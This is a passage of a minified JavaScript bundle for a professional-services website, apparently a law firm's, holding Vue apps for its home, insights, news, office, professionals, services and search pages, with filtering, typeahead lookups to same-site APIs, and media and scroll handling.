a="\n"/>',0<ma.innerHTML.indexOf("&#10;")}var xa=!!s&&wa(!1),Ta=!!s&&wa(!0),Sa=e(function(e){e=Xi(e);return e&&e.innerHTML}),ka=l.prototype.$mount;return l.prototype.$mount=function(e,t){if((e=e&&Xi(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var i,r,o=n.template;if(o)if("string"==typeof o)"#"===o.charAt(0)&&(o=Sa(o));else{if(!o.nodeType)return this;o=o.innerHTML}else e&&(o=(i=e).outerHTML||((r=document.createElement("div")).appendChild(i.cloneNode(!0)),r.innerHTML));o&&(r=(i=ya(o,{outputSourceRange:!1,shouldDecodeNewlines:xa,shouldDecodeNewlinesForHref:Ta,delimiters:n.delimiters,comments:n.comments},this)).render,o=i.staticRenderFns,n.render=r,n.staticRenderFns=o)}return ka.call(this,e,t)},l.compile=ya,x(l,Cn),l.effect=function(e,t){var n=new qn(v,e,H,{sync:!0});t&&(n.update=function(){t(function(){return n.run()})})},l},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Vue=t()}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:364}],367:[function(e,t,n){"use strict";var i=e("../mixins/event-bus"),r=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("generalContentApp")?new r({el:"#generalContentApp",mixins:[e()],data(){return{dropdown:void 0,isModalOpen:!1,youtubeApiReady:!1}},methods:{onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.$refs.videoPlayer.pause()},onDropdownChange(e){"undefined"===this.dropdown&&(this.dropdown=void 0),document.location.href=this.dropdown},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}},mounted(){i.EventBus.$on("youtubeApiReady",()=>{this.youtubeApiReady=!0})}}):void 0},{"../mixins/event-bus":422,"../mixins/global":423,"vue/dist/vue.min.js":366}],368:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("homeApp")?new i.default({el:"#homeApp",mixins:[e()],data:{ignoringEvents:!1,backgroundState:"expanded",shouldShowVideo:!0,isFixed:!0,isDark:!1,introFadeDelay:1e3,shouldShowIntro:!1,touchSupported:!0,howLongToWaitBeforeReenablingScroll:1e3,textFadeInDelay:600,scrolledDownToContent:!1,isModalOpen:!1,loaded:!1,video:void 0,videoContainer:void 0,bannerOpen:null,bannerHeight:null},mounted(){this.initBanner(),this.isMobileDevice()&&(this.shouldShowVideo=!1),this.$refs.scrollButton&&(this.handleResizeEvent(),window.addEventListener("resize",this.handleResizeEvent,!1)),this.$refs.video?(this.$refs.video.addEventListener("canplay",()=>{this.loaded=!0,this.$refs.video.play()}),this.$refs.video.load(),this.video=this.$refs.video,this.videoContainer=document.querySelector(".video-hero__background-container--desktop"),this.resizeVideo()):this.loaded=!0},destroyed(){window.removeEventListener("wheel",this.handleWheelEvent),window.removeEventListener("resize",this.setNaturalScrollState)},watch:{bannerHeight(){this.$el.querySelector("header.nav").style.marginTop=this.bannerHeight+"px"}},methods:{toggleModal(){this.isModalOpen=!this.isModalOpen,this.isModalOpen?(this.$refs.videoPlayer.play(),this.isMobileDevice()||this.$refs.video.pause()):(this.$refs.videoPlayer.pause(),this.isMobileDevice()||this.$refs.video.play())},onIntroScrollWatch(e){this.touchSupported&&!1===this.shouldShowIntro&&"belowMiddle"===e.new&&(this.shouldShowIntro=!0)},setupScrolling(){this.setNaturalScrollState();var e=!!this.isPassiveSupported()&&{passive:!0};window.addEventListener("wheel",this.handleWheelEvent,e),window.addEventListener("touchmove",this.handleTouchMove,e),window.addEventListener("resize",this.setNaturalScrollState,e),window.addEventListener("keydown",this.handleKeyDownEvent,e),document.querySelector("body").classList.add("body--scroll-control")},handleResizeEvent(){var e=this.$refs.heroText.getClientRects();e&&e[0]&&this.$refs.scrollButton&&(this.$refs.scrollButton.style.left=e[0].left+"px",this.$refs.scrollButton.style.top="70%",window.innerWidth<=1280)&&(this.$refs.scrollButton.style.top="75%")},isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},handleKeyDownEvent(e){var t;this.ignoringEvents||(t="","ArrowDown"===e.key||" "===e.key||"PageDown"===e.key||"End"===e.key||"Down"===e.key?t="down":"ArrowUp"!==e.key&&"PageUp"!==e.key&&"Home"!==e.key&&"Up"!==e.key||(t="up"),this.scrollInDirection(t))},handleTouchMove(e){this.ignoringEvents||(e=0<e.deltaY?"up":"down",this.scrollInDirection(e))},handleWheelEvent(e){this.ignoringEvents||(e=0<e.deltaY?"down":"up",this.scrollInDirection(e))},scrollInDirection(e){var t=document.querySelector(".page__content").getBoundingClientRect().top;"down"===e&&"expanded"===this.backgroundState?this.requestTimeout(()=>{this.scrolledDownToContent=!0},this.textFadeInDelay):"up"===e&&"collapsed"===this.backgroundState&&0===t?this.isDark=!1:"down"===e&&"collapsed"===this.backgroundState&&(this.isDark=!0)},isMobileDevice(){return Math.max(document.documentElement.clientWidth,window.innerWidth||0)<1056},setNaturalScrollState(){var e,t;this.isMobileDevice()?(e=document.querySelector(".nav__mobile-links"),t=document.querySelector(".nav__mobile-searchbar"),e&&t&&!e.classList.contains("nav__mobile-links--visible")&&!e.classList.contains("nav__mobile-searchbar--visible")&&this.enableNaturalScrolling()):"expanded"===this.backgroundState?this.disableNaturalScrolling():this.enableNaturalScrolling(),this.resizeVideo()},resizeVideo(){!this.isMobileDevice()&&this.video&&this.videoContainer&&(this.video.style.height=this.videoContainer.clientHeight+"px")},expandBackground(){this.disableEventListening(),this.isFixed=!0,this.backgroundState="expanded",this.setNaturalScrollState(),this.requestTimeout(()=>{this.doneExpanding()},this.textFadeInDelay)},doneExpanding(){this.enableEventListening()},collapseBackground(){this.disableEventListening(),this.setNaturalScrollState(),this.isFixed=!1,this.backgroundState="collapsed",this.requestTimeout(()=>{this.doneCollapsing()},this.howLongToWaitBeforeReenablingScroll),this.requestTimeout(()=>{this.shouldShowIntro=!0;const{wrapper:e,text:t}=this.$refs;this.requestTimeout(()=>{e.classList.add("section__content-image-container--revealed")},100),this.requestTimeout(()=>{t.classList.add("fadable--ready")},600)},this.introFadeDelay)},doneCollapsing(){this.enableNaturalScrolling(),this.enableEventListening()},enableEventListening(){this.ignoringEvents=!1},disableEventListening(){this.ignoringEvents=!0},disableNaturalScrolling(){document.querySelector("body").classList.add("body--prevent-scroll"),document.querySelector("body").classList.remove("body--hide-intro")},enableNaturalScrolling(){document.querySelector("body").classList.remove("body--prevent-scroll"),document.querySelector("body").classList.add("body--hide-intro")},playVideo(){this.$refs.videoSection.classList.add("video-section--playing")},closeVideo(){this.$refs.videoSection.classList.remove("video-section--playing")},playMobileVideo(){this.$refs.mobileVideoSection.classList.add("video-section--playing")},closeBanner(){TweenLite.to(this.$refs.banner,.6,{height:0}),window.removeEventListener("resize",this.handleBannerHeight),document.cookie="closeBanner=true;",this.$refs.banner.addEventListener("transitionend",()=>{this.bannerOpen=!1}),this.bannerHeight=0},handleBannerHeight(){setTimeout(()=>{this.bannerHeight=this.$refs.banner.offsetHeight},200)},initBanner(){var e;this.$refs.banner&&(this.bannerOpen=(e="closeBanner",!document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)")||!document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)").pop()),this.bannerOpen)&&(this.handleBannerHeight(),window.addEventListener("resize",this.handleBannerHeight))}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],369:[function(e,t,n){"use strict";e("./home"),e("./professionalsDetail"),e("./professionalsLanding"),e("./insightsDetail"),e("./insightsLanding"),e("./newsLanding"),e("./generalContent"),e("./officeDetail"),e("./officeLanding"),e("./serviceDetail"),e("./serviceLanding"),e("./siteSearchLanding")},{"./generalContent":367,"./home":368,"./insightsDetail":370,"./insightsLanding":371,"./newsLanding":372,"./officeDetail":373,"./officeLanding":374,"./professionalsDetail":375,"./professionalsLanding":376,"./serviceDetail":377,"./serviceLanding":378,"./siteSearchLanding":379}],370:[function(e,t,n){"use strict";var i=s(e("vue/dist/vue.min.js")),r=s(e("vue-resource")),o=s(e("file-saver"));function s(e){return e&&e.__esModule?e:{default:e}}e=e("../mixins/global");i.default.use(r.default),t.exports=document.getElementById("insightsDetailApp")?new i.default({el:"#insightsDetailApp",mixins:[e()],data:{areMobileLinksExpanded:!1,isContentAboveScreen:!1,isBelowContentAboveScreen:!1,shareToolsClassNameFixed:"content__share-tools--fixed",shareToolsClassNameBottom:"content__share-tools--bottom",shareToolsPositionTop:156},computed:{shareTools(){return this.$refs.sharetools},shareToolsSection(){return this.$refs.sharetoolssection},showMobileShareTools(){return this.isContentAboveScreen&&!1===this.isBelowContentAboveScreen}},mounted(){var t,n=document.querySelectorAll("[ref=richText] blockquote");for(let e=0;e<n.length;e++)(t=n[e]).classList.add("fadable"),t.setAttribute("v-scrollwatch","inView");this.initShareToolsFixedScroll()},methods:{toggleMobileLinks(){this.areMobileLinksExpanded=!this.areMobileLinksExpanded},bookmarkPage(){alert("Press "+(/Mac/i.test(navigator.userAgent)?"Cmd":"Ctrl")+"+D to bookmark this page.")},inView(e){let{inView:t,el:n}=e;t&&this.requestTimeout(()=>n.classList.add("fadable--ready"),0)},onContentScroll(e){e=e.new;this.areMobileLinksExpanded=!1,this.isContentAboveScreen="aboveScreen"===e},onBelowContentScroll(e){e=e.new;this.areMobileLinksExpanded=!1,this.isBelowContentAboveScreen="aboveScreen"===e},initShareToolsFixedScroll(){this.onShareToolsScroll(),window.addEventListener("scroll",this.onShareToolsScroll),window.addEventListener("resize",this.onShareToolsScroll)},onShareToolsScroll(e){var t=this.shareTools,n=this.shareToolsSection,i=this.shareToolsPositionTop,r=t.getBoundingClientRect()["height"],{top:n,height:o}=n.getBoundingClientRect(),s=i-n,o=o-r-76,r=i<n?0:o<s?o:s;window.innerWidth<640?t.style.transform="":t.style.transform=`scale(1) translateY(${r}px)`},downloadICS(e){i.default.http.get("/api/insights/DownloadCalendarFile?id="+e.currentTarget.id).then(e=>{e=new Blob([e.body],{type:"text/plain;charset=utf-8"});o.default.saveAs(e,"event.ics")})}}}):void 0},{"../mixins/global":423,"file-saver":339,"vue-resource":365,"vue/dist/vue.min.js":366}],371:[function(e,t,n){"use strict";const i=e("axios/dist/browser/axios.cjs");var r=e("vue/dist/vue.min.js"),o=e("../mixins/global"),e=e("../mixins/landing-page"),s={apiEndpoint:"/api/insights/insightresults",additionalApiEndpoint:"/api/insights/eventresults",additionalFilters:[{key:"keyword",value:void 0},{key:"viewall",value:void 0}],hiddenFilters:[{key:"insighttype",value:void 0},{key:"eventtype",value:void 0}]};t.exports=document.getElementById("insightsLandingApp")?new r({el:"#insightsLandingApp",mixins:[o(),e(s)],data:{areAdvancedOptionsExpanded:!1,timelines:{advancedOptimeTimeline:void 0},viewAllInsights:window.json.ViewAllInsights,viewAllEvents:window.json.ViewAllEvents},mounted(){this.timelines={advancedOptionTimeline:this.newHeightTimeline(this.$refs.advancedOptions)},this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotViewAllFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)},viewAllText(){return"insights"===this.hasActiveViewAllFilter?this.viewAllInsights:"events"===this.hasActiveViewAllFilter?this.viewAllEvents:""}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===this.labelToKey(t)})[0];if(e)return e;console.error(`Cannot find a dropdown with name "${t}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Type&&(this.setFilter("type",e.Type),this.setFilteredDropdown("subtype",e.Type,"type")),e.Practice&&(this.setFilter("practice",e.Practice),this.setFilteredDropdown("topic",e.Practice,"practice")),e.Industry&&(this.setFilter("industry",e.Industry),this.setFilteredDropdown("topic",e.Industry,"industry")),e.Professional&&this.setFilter("professional",e.Professional),e.DateRange&&this.setFilter("daterange",e.DateRange),e.Topic&&this.setFilter("topic",e.Topic),e.Office&&this.setFilter("office",e.Office),e.SubType&&this.setFilter("subtype",e.SubType),e.ViewAll&&this.setFilter("viewall",e.ViewAll),e.EventType&&this.setHiddenFilter("eventtype",e.EventType),e.InsightType&&this.setHiddenFilter("insighttype",e.InsightType),e.Campaign&&this.setFilter("campaign",e.Campaign),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},isAvailableFilter(){return!1},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value,t),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onViewAllClick(e){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",e)},clearKeywordFilter(){this.clearFilter("keyword")},clearDropdownFilter(e){this.clearFilter(e.key)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new TimelineLite).fromTo(e,.3,{height:0,overflow:"hidden"},{height:"auto",overflow:"visible"}).eventCallback("onReverseComplete",function(){TweenLite.set(e,{height:0,overflow:"hidden"})}).pause()},getTypeaheadResults(e){return i.get("/api/insights/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],372:[function(e,t,n){"use strict";var i=e("gsap");const r=e("axios/dist/browser/axios.cjs");var o=e("vue/dist/vue.min.js"),s=e("../mixins/landing-page"),e=e("../mixins/global"),a={apiEndpoint:"/api/about/newsresults",additionalFilters:[{key:"keyword",value:void 0},{key:"viewall",value:void 0}],hiddenFilters:[{key:"newstype",value:void 0}]};t.exports=document.getElementById("newsLandingApp")?new o({el:"#newsLandingApp",mixins:[e(),s(a)],data:{typeAheadTake:window.json.TypeAheadTake},mounted(){this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotViewAllFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===this.labelToKey(t)})[0];if(e)return e;console.error(`Cannot find a dropdown with name "${t}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Type&&this.setFilter("type",e.Type),e.Practice&&this.setFilter("practice",e.Practice),e.Industry&&this.setFilter("industry",e.Industry),e.Professional&&this.setFilter("professional",e.Professional),e.DateRange&&this.setFilter("daterange",e.DateRange),e.Office&&this.setFilter("office",e.Office),e.ViewAll&&this.setFilter("viewall",e.ViewAll),e.NewsType&&this.setHiddenFilter("newstype",e.NewsType),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},isAvailableFilter(){return!1},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onViewAllClick(e){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",e)},clearKeywordFilter(){this.clearFilter("keyword")},clearDropdownFilter(e){e=e.key;this.clearFilter(e)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new i.TimelineLite).set(e,{height:"auto"}).from(e,.3,{height:0}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0})}).pause()},getTypeaheadResults(e){return r.get("/api/about/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,gsap:342,"vue/dist/vue.min.js":366}],373:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("officeDetailApp")?new i.default({el:"#officeDetailApp",mixins:[e()],data:()=>({filters:[],models:[]}),computed:{allOpen(){return!!this.models.length&&this.models.every(e=>e.isOpen)},hasAnyFilters(){return this.filters.some(this.hasFilterValue)}},mounted(){this.animateHero()},methods:{hasFilterValue:e=>void 0!==e.value,onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},animateHero(){const e=this.$refs["wrapper"];e&&(this.requestTimeout(()=>e.classList.add("hero__image-wrapper--ready"),0),this.requestTimeout(()=>e.classList.add("hero__image-wrapper--revealed"),600))},register(e){this.models.push(e)},toggleAll(){const t=this.allOpen;this.models.forEach(e=>{t?e.close():e.open()})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],374:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),r=e("lodash/debounce");e=e("../mixins/global");t.exports=document.getElementById("officeLandingApp")?new i({el:"#officeLandingApp",mixins:[e()],data(){return{dropdown:void 0,isModalOpen:!1,activeIndex:-1}},mounted(){window.addEventListener("resize",this.onResize),this.$nextTick(()=>{this.onResize()})},destroyed(){window.removeEventListener("resize",this.onResize)},methods:{onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.$refs.videoPlayer.pause()},onDropdownChange(e){"undefined"===this.dropdown&&(this.dropdown=void 0),document.location.href=this.dropdown},mouseEnter(e){this.activeIndex=e},mouseLeave(){this.activeIndex=-1},onResize:r(function(){this.$refs.hero.scrollHeight>this.$refs.hero.clientHeight&&(this.$refs.hero.style.height=this.$refs.hero.scrollHeight+"px")},100)}}):void 0},{"../mixins/global":423,"lodash/debounce":352,"vue/dist/vue.min.js":366}],375:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("professionalsDetailApp")?new i({el:"#professionalsDetailApp",mixins:[e()],data:{isSubheaderVisible:!1,areConnectLinksExpanded:!1,isPlaying:!1,hasImage:window.json.HasImage,numberOfOffices:window.json.NumberOfOffices},mounted(){window.addEventListener("scroll",this.onScroll,!!this.isPassiveSupported()&&{passive:!0}),this.animateHero(),this.initializeAudio()},destroyed(){window.removeEventListener("scroll",this.onScroll)},methods:{animateHero(){const e=this.$refs["wrapper"];e&&(this.requestTimeout(()=>e.classList.add("hero__image-wrapper--ready"),0),this.requestTimeout(()=>e.classList.add("hero__image-wrapper--revealed"),600))},onScroll(){this.isSubheaderVisible=this.isNotAtTopOfPage()},onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},isNotAtTopOfPage(){return 0<window.scrollY},openConnectLinks(){this.areConnectLinksExpanded=!0},closeConnectLinks(){this.areConnectLinksExpanded=!1},playCallback(){this.isPlaying=!0},pauseCallback(){this.isPlaying=!1},initializeAudio(){var e=document.getElementById("audioComponent"),t=document.getElementById("audioControl");null!=t&&(t.onclick=function(){return e.play(),!1})}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],376:[function(e,t,n){"use strict";var i=e("gsap");const r=e("axios/dist/browser/axios.cjs");var o=e("vue/dist/vue.min.js"),s=e("../mixins/landing-page"),e=e("../mixins/global"),a={apiEndpoint:"/api/professionals/results",additionalFilters:[{key:"keyword",value:void 0},{key:"letter",value:void 0},{key:"advanceddegree",value:void 0},{key:"viewall",value:void 0},{key:"page",value:void 0}]};t.exports=document.getElementById("professionalsLandingApp")?new o({el:"#professionalsLandingApp",mixins:[e(),s(a)],data:{areAdvancedOptionsExpanded:!1,timelines:{advancedOptimeTimeline:void 0},hasAdvancedDegree:!1},mounted(){this.timelines={advancedOptionTimeline:this.newHeightTimeline(this.$refs.advancedOptions)},this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},activeLetterFilter(){return this.filters.filter(this.isLetterFilter)[0]},activeAdvancedDegreeFilter(){return this.filters.filter(this.isAdvancedDegreeFilter)[0]},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},activePageFilter(){return this.filters.filter(this.isPageFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},hasActiveLetterFilter(){return this.hasFilterValue(this.activeLetterFilter)},hasActiveAdvancedDegreeFilter(){return this.hasFilterValue(this.activeAdvancedDegreeFilter)},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotLetterFilter).filter(this.isNotAdvancedDegreeFilter).filter(this.isNotViewAllFilter).filter(this.isNotPageFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isLetterFilter:e=>"letter"===e.key,isNotLetterFilter:e=>"letter"!==e.key,isAdvancedDegreeFilter:e=>"advanceddegree"===e.key,isNotAdvancedDegreeFilter:e=>"advanceddegree"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,isPageFilter:e=>"page"===e.key,isNotPageFilter:e=>"page"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===t})[0];if(e)return e;console.error(`Cannot find a dropdown with name "${label}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Letter&&this.setFilter("letter",e.Letter),e.Office&&this.setFilter("office",e.Office),e.Title&&this.setFilter("title",e.Title),e.Practice&&this.setFilter("practice",e.Practice),e.Industry&&this.setFilter("industry",e.Industry),e.Experience&&this.setFilter("experience",e.Experience),e.Bar&&this.setFilter("bar",e.Bar),e.Court&&this.setFilter("court",e.Court),e.School&&this.setFilter("school",e.School),e.Degree&&this.setFilter("degree",e.Degree),e.AdvancedDegree&&this.setFilter("advanceddegree",e.AdvancedDegree),e.ViewAll&&this.setFilter("viewall",e.ViewAll),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},setLetter(e,t){!1===t&&(t=e.toUpperCase(),this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("letter",t))},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onTypeaheadFilterClick(){this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onAdvancedDegreeClick(){this.hasActiveAdvancedDegreeFilter?this.clearFilter("advanceddegree"):(this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("advanceddegree",!0))},onViewAllClick(){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",!0)},clearDropdownFilter(e){e=e.key;this.clearFilter(e)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new i.TimelineLite).fromTo(e,.3,{height:0,overflow:"hidden"},{height:"auto",overflow:"visible"}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0,overflow:"hidden"})}).pause()},getTypeaheadResults(e){return r.get("/api/professionals/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,gsap:342,"vue/dist/vue.min.js":366}],377:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("serviceDetailApp")?new i.default({el:"#serviceDetailApp",mixins:[e()],data:()=>({models:[]}),computed:{allOpen(){return!!this.models.length&&this.models.every(e=>e.isOpen)}},methods:{register(e){this.models.push(e)},toggleAll(){const t=this.allOpen;this.models.forEach(e=>{t?e.close():e.open()})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],378:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};const r=e("axios/dist/browser/axios.cjs");var o=e("../mixins/landing-page"),e=e("../mixins/global"),s={apiEndpoint:"/api/services/results",additionalFilters:[{key:"keyword",value:void 0}],hiddenFilters:[{key:"showaz",value:void 0}]};t.exports=document.getElementById("serviceLandingApp")?new i.default({el:"#serviceLandingApp",mixins:[e(),o(s)],data:()=>({showAZ:!1,practiceModels:[],industryModels:[]}),mounted(){this.query.Keyword&&this.setKeyword(this.query.Keyword),this.query.ShowAZ&&!0===this.query.ShowAZ&&this.toggleAZView()},computed:{allOpenPractices(){return!!this.practiceModels.length&&this.practiceModels.every(e=>e.isOpen)},allOpenIndustries(){return!!this.industryModels.length&&this.industryModels.every(e=>e.isOpen)},expandHidden(){return this.hasAnyFilters||this.showAZ},azHidden(){return this.hasAnyFilters||!this.showAZ},activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},serviceResultsCounter(){return"Showing "+this.results.length+(1===this.results.length?" Result":" Results")}},methods:{toggleAZView(){this.showAZ=!this.showAZ,this.setFilter("keyword",void 0),this.showAZ?(this.setHiddenFilter("showaz",!0),this.replaceUrl()):this.clearHiddenFilter("showaz")},registerPractice(e){this.practiceModels.push(e)},registerIndustry(e){this.industryModels.push(e)},toggleAllPractices(){const t=this.allOpenPractices;this.practiceModels.forEach(e=>{t?e.close():e.open()})},toggleAllIndustries(){const t=this.allOpenIndustries;this.industryModels.forEach(e=>{t?e.close():e.open()})},isKeywordFilter:e=>"keyword"===e.key,setKeyword(e){this.clearHiddenFilter("showaz"),e&&this.setFilterAndUrlAndSearch("keyword",e)},clearKeywordFilter(){this.clearFilter("keyword")},getTypeaheadResults(e){return r.get("/api/services/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadFilterTake).then(e=>{e=e.data;return e.results})}},watch:{hasAnyFilters(e){e&&(this.showAZ=!1)}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],379:[function(e,t,n){"use strict";const i=e("axios/dist/browser/axios.cjs");var r=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("siteSearchApp")?new 